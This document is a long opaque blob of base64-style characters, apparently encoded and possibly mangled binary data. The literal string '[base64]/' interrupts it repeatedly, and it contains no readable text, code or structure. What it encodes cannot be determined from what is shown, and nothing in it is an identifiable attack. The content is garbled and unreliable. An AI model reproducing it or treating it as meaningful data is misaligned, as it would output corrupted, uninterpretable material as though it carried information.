O2w5o3w6LDtMO1RsKWw6t7wrjCnQMmJMOHw6wsw6HDrFnCsnrDthUfw6hzb2/DjlTDhgYXwp/Di8OAbEBSwrRZJGnCocOpw4jCtyzDpX3DgDvCrcONwotMw78Ow5fDvnHDo8KiW8KFw5M2Qm9Sw48ywqIUc3dTfsKKw58Bw77DjiBkwq3Cn1bDhnDCjEQ+w5TCq8K0w63DtRY8wpU/w7luEcOYw73CjMOfwqnDpcKjfBwVwrPCoMKUKTnDlMOSw4wNw67CucKBw4xGdlbDl8KMNhDCpsKSwqtleQwMw4BLMMOKw6PCmcOIXlkywo8/f8O5wqV7ACdbw6NGaEjDicKRZgHDgXYkb8ONwqvCqcOzw6PDucO0w75vwozDj8Orwop2worDr8Kxwr3CusO0QS84w5zClsO8w4vDnTsgOwZNw5/[base64]/DrVfDv8OAcnXDhzJEwotxw5BAwqbCqMK+wq0mI8KRZjnCkhXCpD7CpTLDrHUOw6vDocKjKyo9w40JTsOiwqYSUcOPc3hJRsOYPcO7bcOUwqbCrknChnYcJcOaOgjCpMKuwoTDj0l/wpNJLMKlDsO7w7XCnBhuw6/Cv1VQw5TDtcKlwqLDsMKjwoPCpVfClzMCw4vDjirCocKNEH4zw6/Dr8KtGHDClMK9w7sbVEzDinDDo8KnworCrUwnwrXCjUHCrMK0w7hXwq0VwqnCiDBeG8KmwqvDimY6NsKfa8K2F07Dh8KvaznCjsKYw40QwocWOy/[base64]/[base64]/DvDTCuVlzwrzDmcKww7rCgE1gw6xOF8K7KMOOwplfcsKjM0Zew57CrB/DrMKowqIWDsO/Dws5wo4owpwrJyfDugs4w7A8w4Zrw6nCpn/CjHBBw7HDoBQ9TFLCq3BCwoTDn1TCoEPDvMKoYEoNw4vCny7DtxbDh8KMw4rCicKVw7hQw4RHXwDCsFNnw4XDv8KrBsKsw7LChsKjwqBTB8KdG8O5wphiw4B4XTMzai/DvMO+w7bDhgHCj0TDtmfDkGwBaFEFYQbCiMK+Z2B+w7LChsKIw6FnYcODwrVMVAjCnlxow73Cn8OXwrrDgBMZJz/[base64]/Dln3DpXltw743MSHClRc3GcOgwpbDp1cDw5nCiMObTGAtw6rClcOUw4TDpsOIeFhPwrcrw5nCsRQTZTnDvz3ClsOkwqnCrBh7P8KtAMORwqDDr1/Cr3rCgcKWPBIrw5dkUUvDq8OLcsONwqHDqWrClsK7w6IGGmM5w7LCucODwp8Fw7fDh3zDrhHDkWMNw4jDoMOdw4rDoMKawrPChQAtwrIpPcKfd1nCrz7CuVMvwppyA2QcCMKQwohIHE4/YWfCjAzCjMKgCcK9TmHCshIYw71uw5bClWpNw7wKP0fCisK9wqhQw53ChMO+f3gnwo7CqMKqw7xBbMOaw5Vew4LDjMODwq48w4oLwoHCtMONX1zDh1rCnMK9Ul9dw4dpM2vDqMKRCMKmw41ew7BDw6DDiMKkw5tMwqLCp8Opw4HCtGdgYCDChcKswpXDpBRRw58zwp/CrkR2wpfCglfCoMKfw4Viw4/DksOFwqUCUsOvLcOZwpTDisKdwq9pVU1ww7hrw7zDrArCtyYXbSsPcFzCuMKVT8K3wrQiLcOzCcOHRRhAJsOyDD5Yw4Fiw7lDaMOsScKjwr3CqSPDphYLMMK/[base64]/[base64]/CjMOKwpktw63DqsOvwqrDt8O1R8O1BmjDkQ4xw4XCucOAwo9EwpDDm8O9w7AFJCfDrcOcw5sRwo9YwqTCsBFrw4Aewo7Du2tfwrULOH/CiMKqw4RXFFwiwrzDlMO9Fkl0bMK9w5MFw6ptcRFhZcKSwrIbHR1FGDlXwrZee8Kfw5Jswptvw67CusKlwp19Z8KEZlTDncO2w6PCuMK1w5JoC8OXesKMw6HCjBQzWcKsw6PCqcKIwokBw5HDgHo0VsKZUXceC8O/w4o7HMOAeMKPDwHCmC4HfcKoRTDDpsOfIRfCgcK9w5XDmsKyFMO+wpPDp3LClMOYw5nDtSXDgGLCicObUsK3w6onGwlUw5cKHTVHw4zCtcK8w4TDiMKFwp/Dg8OZwphfesKmw4rCicOjw7g4TS3ChVgdIGYQw6Mcw4F/wq/Cn0rDlWYHVCTDh8OaFXnDiDbDt8KSGBXCicKyw6/CvsOiDlxzClBZDMKxwpUoKhPCnHx5w4XDqGJKwo0Nw4vDtsOcA8Obw4/DncKHKVvCqMK6D8K8woFEwpHChsKBEX/[base64]/CtcOAWcOHZhLDp0fDh0jDusOnSwYXSWrCgl3DocKUwp93ai5pwqjDnztHdQLCjSbDglAKVh3CocKlSsK1FhBLwrhgGcKtw54JYHsqHMOMwonCgMK1OxtWw5nDu8K0Gk8EUsOpJsOUdTnCv3Iqw5vDtcOBwpFDByzDlMOpBMKhHlzCvw/Dm8KSQC54XT7Co8KCw7IEwroCfcKnVMOVwqrCusObZ1lrwpF2VMOmXsKuw6/ChGNbF8KRwplvFiQYC8OVw6LCrWzDkMOuw5nDqsK/[base64]/CpHPDpBkzwoEnwp5CwrrCq0JDDMOywofDilJfw49ZHsK8w6jCpcOiw5tMKMK/fi5DwqbDu8K3VcK+VMKiGMKwwo8Tw53Dm3QEw71wFF4BwpTDvcOnw5/CizRwfMOaw4zDqMKwZ8OTP8OvQRwXw4hTwonCgsKYw5vCvsO1LMOqwr9owqUXGMKhwpTCjXVkbMOHQMOjwpJjKUDDgVXDl1zDjkzDjsKKw7V6w4rDlMO/w7BdCTbCrxTDuBtpw40qcGPCiWDCvMKjw6xfB1w3w47Cs8K1w5/CrcKADDwrw4oRwoliACcIO8KHUUfDqMOrw7bCmsKdwpzDi8O7w67ClTfCjMOGSC3DsiYoRVJhwp3ClsO4CMKGW8KNa1LDv8Kvw6gPX8KCemVxTsKpTsKkVT3ChmjDmcKSwqDDq8OIfsOSwq3DmcKyw4rDuU0aw70ZwqU1PnAVJSQawojDg1DDg3TDnw/Cv23DgUvDmhPDn8Oow606KXbCv21eBsOgwoEkwqbDsMO1wp4Bw6cJBcOnPMKAwpRqHcKSwpjCucKuwqlDw49ow7kQwrNjNMORwpRtERXDtARuwpHDsljCj8Oiwoo3D37CoztZwoBqwqEXGcOBdMK+wqwrw4Nzw7JVwptubE3DtwjCvCHDuVNdw4/DrMK8UMOYw4/DuMKewrzDqsK2wqfDgcKvw5jDk8KCCyt2V09Vwo7Diw15VMK/[base64]/DmXAiwoI+wp52w61kdMOHQ8K7w7xra0nDklzCvFrClcO+VRNsbwsGw7nDjQd+a8Khw4FAwpA1wrrDvGfDr8OeA8KHa8KLAMKawqk+wp9DVlQdKEhaw4IlwqEhwqBkMVvCksKgT8OEwotHwq3CjsOmw6bDsHkXwrnDmMKce8O3wq3CssOsO1/DiAPDk8K8wrzCrcKkc8OXQj7Cl8Kkw53DlyDCncKsKEvDosK9SmsAwrAsw6fDgUPDt0jDtMOvw6ckIAHDuQ7DkcO+eMO8C8K2ScORQAbDv1BUwpZ0Z8OJOh18fRIYwpHCs8KFHEHDgcOlw7/DtMKSBl9kSGnDkcOOXcKCfikpWWNYw4HDmwJKw4zDjMOiKTA7w4/[base64]/wpBhwrzCisObQcO6GsOkAivDisO1DMOtGsOrw7ojWCnCjcONGMOxDMK0wq9DHAR6wrnDnGksGcO4w7/[base64]/UcKQRsOZT8ODOcKIb8OtY8O3w7vCoj/CtW7Cg8KvPhnCnWDDpsKHe8Kiw4DDo8OQw4pxw6nCsF4LE17Ch8KIwpzDtTHDi8KUwrcnMMO8LMOISMKgw5lWw4LDrkHDrlzCsl3DjB/DiT/[base64]/[base64]/ZQAhH8Kuw7kawqTCvsOxMMKJOz4kwq/DqUHDsU0oBhLDvsOlwqxKw7BVw6zCgnjCkMK8bcKRwoViN8KkIMKyw7/[base64]/DiBXDk8Ofw6UUw5h1wowia8Kkc8OKwqF9DxUUZEzDlA4AJMO6wrVawpfCj8KjVMK3wpXCgsKSwoXCvMOlMMK0wpZ7esO8wqnCl8OGwoXDssOHw5U2AsKOacKVw6/Di8KSw5FhwrnDtsOObhwJJh5Cw4hxVn8Qw71Hw7cRXFDCnMKjw6Rnwo5dZhvCn8OfbRHCohhAwpzChsK8Vz/CvHk+wq/DvsO6w7HDgsKvw4wVwoZpCW9VKsO6wqrDuxXCl11FXDHDosOwVcO0wovDu8Kmw4LCncKBw6/CtwBGwoxaDcKZR8ODw5XCpH0Yw6UNZMKuJ8Oow7rDqsO3wpl2F8KIwokVDcKGVjBHw4LCh8O7worCkCQhT1lIccKwwp7DiDtZwrk/ccOmwrlMR8Ksw6vDnXtSwq8xwodRwqN5wrrChE/ChMK6KwnChxjDqcOSLGnCisKISCXCvcOUIEgnw4HClkXCosOYbMKzHEzDpcOTwrzDqMK1woXCp1FEUSVUbcK1S2R5wrE+T8OCwrBJEVpdw53Cj0YHNyBXw7LDkMOZPcO9w7JTwod2w55iwqfDkXZrCRRJKW54XW/Cu8OgGDYAAA/DkWbDq0bDi8KRJk5tKU8wVcKkwoHDg3h2HhgUw67Cs8OhMMOdw68RKMOPOkUPG17CvcKGJBPChX1JccKnw5/Cv8KBDMKcLcODIVLCqMOow4TDqS/DvDk+ZMKfwrbCrcOCw75Fw7Yxw5rCmlfDmTduHcOfwonCi8KqAxR7VsKGw6hPw7fDi1TCu8KUEEkJwokNwrZjVsK5TBsLRMOYUsOHw5/Chhtgwq8Hw77DmU4Bw58nw4XCscKtJcKMw4DDt29Mw7JRcxo5w7TDgcKbw7HDlcOZc0/DpEPCscKPYyccaCLDgcOHOsOJdElqISQnJGLDtMOxRn0pIhB2wrrDiCzDosKHw7p4w7zCo2ADwq4cwqRuQGzDhcK6EcKkwqHClsOff8K/SMK3NjNaYiZbMW9ywrTCnjXDjAcuZRfCocKYYmPDjcKIP1nCqBp/asKLR1HDj8KowqTDqGAKeMKXY8ObwoMSwozCmMO7fTI2wrbDoMOnwokqNyPCtcKgwo1Gw4PCoMKOB8O4UjpzwqHCtsOVw7NcwrbCkXPDsRAIJMK0wpZlP18lBsOQf8OewpTDn8KUw6PDpsK4w49qwoTCsMO/[base64]/wqfDuA5bw5zDvMOBWMKKwoXDl0nDiMK7wpbCk8KHworDtcOywo3Dk2/DvsO5w45uRgASwqPCn8OFwrHDji0kKzXCqnlDHsKSIMO8w57CiMKuwqxMwqZCEsO6WQbCvB7DgE/CrsK2PMOrw59hEcOnW8ODw6DCsMOgRcKWRMKwwqnCukUyK8K7bDPCvXLDsnrDu1kpw5AEXVXDv8Ocwr/[base64]/DlcOvw6DDtHDDrcKWwq4xJ1bCh8KnBsKNWXd9w7lGwpHDnsKqwqvCosO0w5NlUcOKw5tPdcO6HXF9ZEzCoXHDjhTCssKFwozCh8KUwqPCrgNvHMOyfwnDg8K0wp9qICzDpVjDvlHDlsOPwojDjMOdw5dmcGvCryvCg2wjEcKpwo3DgwfCgz/[base64]/w6PCl8OtwqEQJXHDlsOaw6PCusKid8KYLEPCqVEXw7pww7zCpMKXwqLCkMKZWsK3w6BPwpYfwqTCmMOOXWhna3V7wqwtwqQbwq7DusKKw5fDil3Dq3bDiMOKED/CucKmfcOnQ8KOXsKUbB/Dl8OjwqJiwoHCl0M0OwPCqMOVw7E1dsOAZk/[base64]/[base64]/CosKhFDwsTnlbAcKTVcO2HxbCsR0zB8KbKMK4XEdkwr/DpMK1VcKHw7NndmjDnUtFO0rDisOdw4XDoAPChxbDnWzCo8O9DjJ1UsKsVCB1w45Dwr3CosK9OsK8MMOhBiJXwo7CjU8OIMKqw6zDgcKid8K4wo3DkMObXC4zecOnD8O/wrrCvGvDlMKwcXbCgsK6SjvDnsOhYRgIwrdKwo0bwp7CqXXDucOIw5IxJcO0F8OIO8K8QcOyYsOFZsKkAcKtwqoBwrw6wrE2wrt3WMK+REHCj8K8axE5Xj81L8OPfsKCI8OywqFGaDHCmC3DqwDDu8OuwoMncUnCo8KNwoDCkMOyw4nCm8O/w7FYTsK9Z00TwpfCusKxGgPCigJJc8KpelvDqMOVw5VVG8KNw75hw6DDpsKqJAoSw5fCtMKKOkIvw5vDihjDkk3Dr8OTVcOuPS0Kw5TDpTnCsg7DqzA/w7JQOMOBwozDmx8fwoZlwoshdMO0woM2Qg/DiATDuMKnwrhjKsKrw6lNwrVnwrxlw6howrxyw6/CvsKZF3fCn2Rfw5g4wrHDr3PDuH5Fw5Vvwo56w7Muwq/CpQl5c8KqccO0w7nCq8OMw5ZmwqvDmcO1wo/DpHV1w6Y3w4fDkH3CskvDjgXCrmLCnsOEw4/Ds8OrFXJrwrkHwovDo0jCnMO4wr3DkRtDEl/DpMOFe3ICWcKzawIwwr/[base64]/CoXzCmiRFw5LDrRxBwrXDtsKowp3Co8OlQsKLwpTCr1rCiHvCgWElw4TDnm7Cq8KTHH4iS8O+w5rDuB9cJE/CgMO9T8KRwrHDsXfCo8OJJcKHI3p6FsOpE8O6fHUXQcOKc8KLwp/CgcKnwrbDrRBAw4lYw6bDhMOiKMKMZcKGOMOoIsOJPcKew4jDu2jCrGzDrVNuK8Kmw5rCmMK8worDrcK+YMOtwqDDoVEZEijCvg3DlBoNJcKpw4LDqwTDiHk/GsOXwo1ZwpFQainDt10bd8K+wrrDmMO4w79ALcKHKsKow6pZwrEFwqjDqsKuwrICSFTCnsKOwq0iwqUqK8ONcsKfw7vDggN/ZcKeB8Kqwq3DjcOcSH91w47DgF3CvSrClBZSO0xmNj7DhcOoPyAWw5vCpk3DmH/CqsKgw5nDnMO1KxnCqifCogtxcH3Cn2bCui7Cs8OzJh/[base64]/[base64]/Drw/CqS/Cu8K+wqAGd8KQVWZyeMKXXcKGQQRxeVnDkSXDssKPwobClClEw6xobHsWw6Q9wpx0wqLCrkzCllVHw7JEYV/CnsOHw6HChMKhBXpRPsKTBEB5wo9GR8OMQsO/JsO7woFBw6zCjMKLwpFcw4lNaMKww4jCgkvDpjVMw5vChcK7HsKJwpczFG3Cs0LCqMKBTcKtP8K9CVzCpWwBTMK7wrjCpMK3wohhwqPDpcKzPMOzYXVND8O7HnBrXlvCgMKww4ESwpbDnS7Dl8KcU8KEw55NRMKUw4XChsKPGzLCkn/DsMK3fcONwpLCtVzCvXEREMOwdMKewp3Ds2PDv8KnwqTDvcKDwq8SWz7CkMOuQWcOVsKJwos/w4A/wrHCmV5pwqoEwqzDvFc3TSIWBV7DncOnd8K1JxsRw6c1dMO1wrV5fcKiwptqw6XDhVkqecKoLHdoZcOKdULCr3DCgcOZUQLDkBEnwr9JWz01w5HDhi3Cr1BYM2Mew73DtwhFwr9Ww5Ziw5BEE8Klw6/[base64]/[base64]/CszYaN8OcwrsHIiFMQD41PsOfYzTDqcOXw7wPw5tSwppOJjLCmzbCjsO/w7HCklgIw6zCpVJhw4XDvBvDjVN6PyHDsMKdw6LCqMKiwo1/w63CiBzCiMOgw6nCkmHChgLCp8OqTDF+GcOAwrlEwqXDnR5Pw5JPwpBdM8ODw6IFTibCtcKBwq1jwpAPZsOPCcKUwolQwoo9w4ZDw7DCuhfDq8OTbW3Don18w7/DgcKBw5BSBm3CisK0wrh0woxgHT/[base64]/RMKjT3fCgsK6wrPCv8OBwp/DrsOyccKTO8OdwpvCggfDv8KLw5BkV1cqwq7DrcOTfsO5NcKLWsKTwoUlVmY4QSZgckXDmiHDik/Do8KrwrzCkFHDsMO9bsKpVcOVGDgfwrQ4EntBwo00wp3ClMOkwpRRcEbDt8OLwr7CvmfDjcOFwopBYMO+wq9ILcOMYDPCgSFewrdrQmrDgAzCrx3CmMO1OcKlC1DDrMK8wqnDuhYFw6PCscObw4XDpMOTA8OwP3lOSMK8wr12FBPCjVrCin/DoMOnCgI/wpRKJCZkXsO4wpTCvsOpYEzCugQWbCcoO2fDhnIILTvDuAvDsRl/EGvDrsOcwq7DksKowpnCl0kdw7TCr8Kgw4ltLsOeWcObw4Ilw6Ynw4PCrMOKw7toRVkxYcKJVX1Pw4J0w4FZSi8PYzbCuC/CgMKrwr9LAB0pwoPCgsOmw4wJw6rCucOPw5ABG8OoGknCkw5ZcFHDh2rDpMK/wqANw6dNJjBLwobCkAFudFZVUsOyw4XDjAjDt8OPH8OxWjNbQlTCnm7Cr8Oqw4TCpzLCpsKxDsKNw5wbw7rDuMO0wqxeM8OTX8O7w4zClBZ0XULDjgjCmF3Dp8KKUMO3Jwonw751fWPCicKLbMK7w7EBw7oEwqgDw6HDjMKrwo/Co2EdFSzDvcOIw4TCtMO0wq3DmnNSwox6woLDuVrCjMKCZ8KZw4LCnMKLGsO1DmEJMsOfwqrDvDXDksOrQMKEw7tTwqkzwqjCuMKxw6PDgWDCm8K8NsK9wpTDv8KNMcKUw6Yrw6RPw4dELcKAwpBCwrM+SnbCo1PDtcOCVcOQw5nDtWvCgQheUVnDoMOiw5bDgcO7w5/CpMO6wpbDhDrCgHofwo9/w4rDq8KXwrLDtcOPwrnCggzDusOLJlBnaR1dw6rDoBbDjsKyLcOJBMOjw77ClsOCPMKfw63DgnzDhcOYPsOKPg7Ds0w4wotSwoRzZ8OBwqfCtTwDwpF3NT13w5/[base64]/XVQcw63ClCbCv8OLBgfDicKrD1Rqw6FQwrc+wq0BwoJLHcOfcHfCisOFGMOfdltFwpTCiDnCsMOvw7lhw749YMOJw5pmw5JqwoTDgsK1wqcaDyBAw5HDhcOgdcKrXVHCvilLw6HDnsKiw4w1NCxPw4TDnsOQezdcwo/DvsO6f8OYw4TCjSJUPxjCtcOtUsOpw4bDtSbCjcOIworCmMOUAnJaacK7wo0lw5nCgMKowrjDuC7DtsKTw6oCKsOewrJ+QMKawpNHPMKuAcKFw5d/[base64]/CrMKAD8KIYS4jAMKSU8KVC2LDrFrDlQtvIcKjwqHDs8KswrzClATDmMOLwo3Dv3zCnFkTw44Cw5Qswo5Fw53DosKgw7LDtcOIwr4iRzUYKnDCpcOvwqsIccORQHo6w6EIw6bDpsK9woQ0w612wo/CmcOHw6zCicO0w5sFOQvDvWXCtxkww40Fw6RAw4/Dh0gywrQBVsKkcsOewr3CqjNSWMKBCMOrwoNQw7J0w7kcw4jDjlkmwoNJPn5nNMOwQsO6wq7DtHI+XcOANENFIENtJzcDw4zCnMKgw7kNw6FrcBMeGsKtw6VWwqwKwrzClVpfwrbCjDgAwq/CmjURXw80VBd1ZTF+w780XMKQbMKrLTrDuETCk8Kow5ANdB/DsWhBwrvChsKjwpbDr8KMw7XDu8O9w58Gw6/ChSfCn8KOaMO4woJzw7p0w4l0DsO7ZU7DsRJbw47CgcK+SFHCizlMwpgtNMO3w7fDqhPCqcOGQDjDo8Kce1DDgsOjHhLCmiPDi0sKScKCw4gOw6HDkC7Ch8KowoTDkcObYMOhwrI1wqTDtsOtwot9wqnCg8KFUsOrw6o7WMO7diB/w77Cm8KgwqkqHGbCu0vCqDRETCBbw5bDgcOHwp3ClMKcacKBw4fDtmQjEMKEwpVnwp/[base64]/IcOyw5TDhU/CkMOBNsKQwqvDrEfDqC3Cp8O2wqI4w5TDi2DCmcKIUcOgBTjDisOaIcKLKcO8w4Qdw7Vtw7VYYX/Dvm3CijfCjcOpD1hbVRHDq1huwpJ9ZibCl8OmeRoiasOvw7ZSwqjCjkXCrsOaw5h1wofClMO7wptsF8OBwq1hw63Dm8OzU1DCnxrClMOowr9MWg/Cn8KnJ1PDvsOfdsOeZC9AK8O8woTDqsOsEmnDlMOIwo8HR0fCscOWLCrCksKaWAHDosKjwoI2wpfDoFbCihlDw5djJMK2wrMcw6o/FcKiZVANMSoyasKFbSQzK8Oew582DybDunLDoi48UC0/w6nCn8KOdsKyw4VIH8Knwo4IewXClEbDo09ewq11w5LCth/[base64]/CmHXCnMOGw5vDvwddwrYGbzvDhkLDpcKywoxBAhR+Oi3DjXjCmSXCjcOYcMKpwrjDkjQMwqbDlMKnQ8OJSMOswrBwS8O9H1xYF8OEwrceIgdYWMKiw79GSjhnwq3DkHE0w7zCr8K2NsOdblTDm2RgQT/[base64]/DrgvCr8OBbsKKOAx4T23Cmh/DgcK3JXlLUgZmPXjCiRp5XHlXw53Cq8KhGsKNQCkWw7nDjj7DmVPCocOSw6XCjDI5UMOtw7ErVsKKBSPCsEjCsMKtwo1RwpbDtlXCisKhHU0rwrnDqMOsecOpNMKkwoDChUnCtTMgc17Ci8ORwpbDhcOyElTDn8OKwq/CiXkDX0XCrcK8AMKAEHrDhsOHDsOBcHHDh8OaD8KvRhTDicKDFcOTw6wCw5h0wp/DuMOCN8K7w48mw7pIXk3CtsK1SMK+wrfCuMOywpt+w4HCocOcewA1wpzDnMOgw5pvworDscKHw61Cwr3Cs33CoXJCGjFlw70gw6vChVXCiRnCpEBMNn8IXMKZLcKgwoDDl2zDixTDncOEc1J/KMOPUHViw6kZRkhJwqk+wpPCmsKaw7TDs8OYUi9Dw7LCgMO2w6tKCMK/ZDTCq8ORw600wocMTz/[base64]/Dp1MDwqdvLsOrwrdhwpvCjWRnw7PDjcKjw7MHGsOPwo/DgGLDrMKvwqBFMCoNwqfDlcOkwqHCsgUoT1dKN2vCocOowp7Cp8OwwrNHw78nw6bDhsOAw7d0aFrCrkfDh293f3jDtcK6EsK2EWpZw7DDhW4SDCTCpMKYwqIFR8OdbgouOW0UwpFfwo/CusOtwrfDqwcQwpLChsOTw4jCmg4oAA15wrTDrUl6wqsjN8KbX8OKfSt0w5zCm8OkCkZcZxvCv8OoSRXCuMOpeS5zZA0qw4JSJEPDi8Kgb8KQwpEjwqjDgsOARk3ColFjdzZJB8Kcw7/DnX7CnsOPw54XaUxGwq1CLMK3aMObwqVgbFA7KcKnwo06AFttPBPDkyzDpMObGcONw4Qaw5xkScOJw6seBcOtwoAvNDPDp8K/f8Oow63Di8OFwrDCpmrDusOVw798G8O5eMOuYETCr2/ChsOaFWzDjcKIH8K+HQLDosOVPRUfw7fDlsOVCsO+PU7CmgvDmMKowrLDuEcdUVkNwpEYwokGw5HCgVjDh8OUwpPDnBgqIycRw5UqGBB8XAjCgsOzFMOuJm1PGjrDqsKvCULDocK/Z1nCoMOwAMOxwpEDwrAFTRXCrMORw6DCnMOzwrrDqsOCw73Dh8OVw5rDgcKVUcOUXlPDl0LCu8OeG8OfwpIebwVkOw3DpCUSeD7CjR4Gw4UBZXB/c8KfwoPDhsOdwrfCg0bDkH3CqldVbsOtZsKewqlSDGHCp3V1w5h0wqTCgh9owrnCpC/Di3AveTHDiQHCjiQ8w7IuYMK/[base64]/[base64]/[base64]/woTDrcOFGB7DnQnDkmxiwpIfF8Kew4lGwo7DosO7w6jCqmdfOsKDDsO2OQnCtDXDkMKzwqxNScO1w4QLa8O7woIYw7xZJMKwWWrDiRrCsMOzZSYvw70YIgTCsCl7woTCq8OsTcOOTcO3EcKhw4/ClMOLwoBWw519YyDDnQhWbHx0w5FLecKAwqkxwoPDjyMZC8KXEX1CUsO5wqbDs2RowopTI33CqzPCvy7CiGvDtsKdfMOhwqYpOBZSw7RXw55owpxCaFnCvcOcTjzDrD9fOsKsw6TCuwkBb2nDhwrCqMKgwogrwqcsLj59UsKRwrFTw71gw6lxcCM1Q8Oowqdhw5/[base64]/[base64]/w4PDlBtiw7XCmCXDjDBlAW/ClcOjYUbCpMOmR8O8wpYWwqPCmEFPwrUww5N4w4bChsOZRWHCqsKHw5vDlCzCmsO1w7DDjsKNcMK/w7jDphhpNMOsw7h8GXohw4DDhSfDkx8bTm7DmxPCoG5zLcOZLw4+wrU7w45UwqHCrwXDjDTCucOpSlRqSMOfVy3DrltJDAg2wo/DhMOHBTVYdsKJQcKWw5wcw7TDnMOcw7sIECYOLXZLCMKaY8KoBsO1C0/CjFLDtn7DqW5DKzcHwpNEHmbDiG4KIsKpwpkKQMKAw6Fkwpdaw7TCvMKiw6XDoBrDkkvCmmluw7Rzw6bDkMOEw6/[base64]/AMOew6XDp8KRC37DgsOcwrnCucKswo4NdsKCwoHDnWnDiwTDh8Ocw7fDpCjDsSksWnUcwrVHKcOwN8Obw4ttw4Vowq/DlMORwr9ww7fDrVMOw4UbWMKoCR7DpB9ww6B0wrtzTDnDpjM2wrMaccOOwo0PSsOfwqItwqVWYsKienMUeMKQGcKmJGMuw7Z3YFzDmMO3KcKVw6vDqijDo2LCg8Oqw7XDiHpAZMO5w5PChsOmQcOowq9Ywq/[base64]/[base64]/DvsOdTmnCh8KuDxYFPcKXwqbDpRYqb0wWZ8KBCcKnVFPCiGDCtsOwcz/CqsKgI8KgYMK1wr1lWMOeZsOZHgZ6D8Kqwr1EU2nDoMO8TsKYKMO6THDDlsOVw5nCp8OFM2HDm3NOw4kww67Dn8Kdw6BewoNWw5XCr8OSwqQNw4YAw5cZw4LCosKBwpnDrSrClcOfC2PDuyTCmD3DvDnCvsOtDsKgPcO2w5bCksK4WwnDqsOIw7QjSE/ChcO3eMKnFMOZeMOUZRPCqCrDtl3DgzQTPDZFfX9/w6sEw5zDmQPDg8KjclQpPnzDnsK1w70Ww6BZUCbCn8OzwpzCgsO9w7/Ci27DjMKDw7ArwpjDgMK0w7xGFiHDtcKvYsKAH8KeTsKjIMKFS8KeVC9ZeF7CoGzCnsOjbkfCocK7w5zCg8Orw6bCnyDCqmA8w43CnhkPYyHDtFIpw6PCq0DDugQIWCvDjRtVA8Klw4MXNk3Ds8O6dsKhwq/CqcO2w6zCg8O/[base64]/CksOxw7l1w5bDjMK0AsO2wrtPwpPCsxU1w5DDh0/CkilVw5Zgw5VtO8K7ZcOQC8OOwrBMw6PCuF5XwrXDsDxKw6Arw6BQJcOKw5oOP8KPcsOKwp5BDcKpIG7DtDXCjMKHw7BhAcOzwpnCm3DDocKveMOwJcKawrsZFRlXwoYxwqvCh8K3w5Jaw6ZWazQgGE/CjsKBZsOew4DCkcKFwqJPwoM3V8KmBVLDocKjw6fCiMKdwqYTOMOBaSfCk8O0wpHCuG8jJMKGLXfDn3DCi8KvekMBwoVlTMOaw4rCn2VUUntjwojDjTvDjcKVwojCoTnCjMKadxfDtScGwrFQwq/Ck2zDssKAwoTCjsKKeHEWDcO+YGAww5bDrcOSZS0iw6U9wrzChcKjOUATJ8OvwqINBsKsJisNw4/DkMKBwrBdSsOFScOFwqQRw5E/Y8Oaw6dpw4DDiMOgQRHClcKsw4Viwq5uw4rCosKnC1BFQMOqA8KsT37Dqx7DtMKxwqoCwoc7wp/Cj2g7bXbCpMKPwqTDpMK1w5XChAwJMB4tw5ovw6/CnUNQDXzDsmLDvcOYw6TDizHCnsK3CmHCiMK7ShXDlMOhw5IHZ8OJw6/CnVHDucOSM8KOWsOywpjDjRbCjMKCXMOww5PDlgkOw7J+WsOhwr/Cg2wwwpoywobCgV/DriRUw5vChm/DhD0MDcKdAxDCpW5mOsKcM2oeA8KmOMKbSAXCpQXDjMOBbRxew6l2wpQ1PMKiw5DChMKDYH/[base64]/CtsOgPB3Cg8K1UHnDjsOWN8KlWMKcLMOawp/CmDbDpcOkwo4VE8O8c8OcGFxWe8Olw6zCi8K+w7gSwrLDtyDCkMO2HDPCm8KQIV1+wqrCnMKDwoIwwoHChxbCqMOOw6RawrnCssKkLcK3w7E5Xm4IDH/[base64]/[base64]/DrMOFSnVTw5JUwox/wqjDssKrw4FmcnltBsOaOCA2w5clZsKHOwDDrMOnw51Bwr/DtsOpd8KcwpLCrUDCglFKwpDDkMKIw4HDiHDDrMOlwoXDvMOuVMKfIMKeNMKjwrrDl8OPEsK/w7fChsOyw44lSkfDh3nDvxxCw55sPMO2wpp0e8Ogw4l0dcK3OMK7wqkWwr47QzPCjMOpXArDsl3CjCTCj8KeFMO2wohPwr/[base64]/CpU/Cix8FbSA0wq9nw48bw6wrw7h0w67ClMKaXcKXwpjCsjUJw6dpwp7CpHg7wrAew7XCvcOvJBbCnkNUN8OCwq5ow68Ww7/[base64]/wpMgGXJDGMOaH8K2w7rDncOQFAkyPDlpHcKQw5hiwqlcM3HCvyMkw5vDlVQQw6gzwrDCnE44cmPCisOww65ddcOYwpnDllHCkcOAw6jCv8OTQcKlw5zCrBJqwqVbXcKxwrrDisOMEk8/[base64]/wpvDjsO6w7M+c1TDlsK0bjpofk5NwrdeDnvCocOpAsKcBVJFwox9w6JEEMK/cMO4w4DDpcKTw6fDngAjYMKVFyXCv2dYCTIGwoh/[base64]/CsC7CqcOBYcOXesKnw5knwrATTMKAwrwQbcKOwp0QwpzDtiXDtUtdTiHCuQA5GcOcwo/DmMOAAE/ChkIxwpklw75qwq3CnRVVVGvCo8OlwrQvwobCocKHw71pcnpCwrTCpMOdwq/CoMOHwpUzbMOUw7LCqsKCEMOLMcOoVgMOEsKZw6vCgg1dwovDtGZuw5YAw47CsCAKYMOcHcKiT8OPO8Osw5sDOcObBTTDgcOfGMKmwodcSR7Ds8Ojw7zCvxfCtHBRKHZzGUExwpHDo0vCrRbDsMOmFmvDsw/DmGbCgk3CisKEwqQvwp80bWAgwpHCnhUSw6XDqMKdwqjCg0c2w6bDn2gwcHN9w4Z0ZsKGwrPDs2vDv3zDssOjw65EwqJsWsOBw43CvDoSw4AJPh82w49CSSQyUWdYwr1uFsK8P8KDC1cnUMKxSizCtXTCsCfCicKpwq/Ci8O8wrxKwqZtd8ObTMKvBhAZwrJqwol1cR7DtsOtDWJdwpnCjjrCqiPDknDDqyDCpMOfw69zw7JKw4ZLMQDCqkTCmi/DhMOtKT47XsKpbE0hEXLCpGAYKwLCsCBPCcO4wqM5JDZKRwrDkcOCP359wqPDrT7DmcK2wq0IKHXCi8O4CGjDpxYiUcKWYlwrw43DtGnDvcOjw65bwr02O8ONW0bCm8KKw5RFe1XDrcKYSDrCl8KJcsOTw43CsB80w5fCgHBCw6wOFMOjNW3DgU/[base64]/DtUY6EVNhw7nCisKjwpJTwp/[base64]/[base64]/DkcK3GjvDt3LClFl7w5TDocOYw5gXw63CmMKvTsOiwqjCu8KKw6xyfMKRwp7DnyDDqFfCrTjDmxPDp8OWWcKAwrfDtMOAwr/DhsOUw4DDqWHDvcOKOsO2TRjCl8OOHsKDw5BZMEFOVsO5YcK5fi5YdV/DqMKuwovCv8OSwqIv